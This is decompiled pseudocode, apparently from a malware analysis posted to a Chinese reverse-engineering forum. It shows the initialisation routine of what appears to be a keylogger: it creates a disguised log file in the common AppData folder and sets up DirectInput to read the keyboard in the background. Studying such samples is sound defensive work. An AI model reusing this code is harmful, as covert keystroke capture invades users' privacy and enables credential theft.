 char __fastcall MyInitKeyboard(_QWORD *hWnd, HINSTANCE *a2)
{
  HANDLE FileW; // rdi
  DWORD FileSize; // ebx
  SHORT KeyState; // ax
  int v8; // [rsp+40h] [rbp-48h] BYREF
  __int64 v9; // [rsp+44h] [rbp-44h]
  int v10; // [rsp+4Ch] [rbp-3Ch]
  int v11; // [rsp+50h] [rbp-38h]

  SHGetFolderPathW(0LL, 0x23, 0LL, 0, &CSIDL_COMMON_APPDATA_DisplaySessionContainers);// CSIDL_COMMON_APPDATA
  lstrcatW(&CSIDL_COMMON_APPDATA_DisplaySessionContainers, L"\\DisplaySessionContainers.log");
  hMutex = CreateMutexW(0LL, 0, &CSIDL_COMMON_APPDATA_DisplaySessionContainers);
  WaitForSingleObject(hMutex, 0xFFFFFFFF);
  FileW = CreateFileW(&CSIDL_COMMON_APPDATA_DisplaySessionContainers, 0x40000000u, 2u, 0LL, 4u, 0x80u, 0LL);
  FileSize = GetFileSize(FileW, 0LL);
  CloseHandle(FileW);
  if ( FileSize > 0x3200000 )
    DeleteFileW(&CSIDL_COMMON_APPDATA_DisplaySessionContainers);
  ReleaseMutex(hMutex);
  if ( DirectInput8Create(*a2, 0x800u, &riidltf, &ppvOut, 0LL) < 0 )
    return 0;
  if ( (ppvOut->lpVtbl->CreateDevice)(ppvOut, &keyboard_guid, &ppDevice, 0LL) < 0 )
    return 0;
  if ( (ppDevice->lpVtbl->SetDataFormat)(ppDevice, &c_dfDIKeyboard) < 0 )// 键盘
    return 0;
  if ( (ppDevice->lpVtbl->SetCooperativeLevel)(ppDevice, *hWnd, 0xALL) < 0 )// DISCL_NONEXCLUSIVE DISCL_BACKGROUND 非独占 + 后台
    return 0;
  v8 = 0x14;
  v9 = 0x10LL;
  v10 = 0;
  v11 = 0x3C;
  if ( (ppDevice->lpVtbl->SetProperty)(ppDevice, 1LL, &v8) < 0 || (ppDevice->lpVtbl->Acquire)(ppDevice) < 0 )
    return 0;
  TickCount = GetTickCount();
  KeyState = GetKeyState(0x14);
  if ( KeyState == 0xFF81 || (IsBig = 0, KeyState == 1) )
    IsBig = 1;
  return 1;
}
吾爱破解论坛
www.52pojie.cn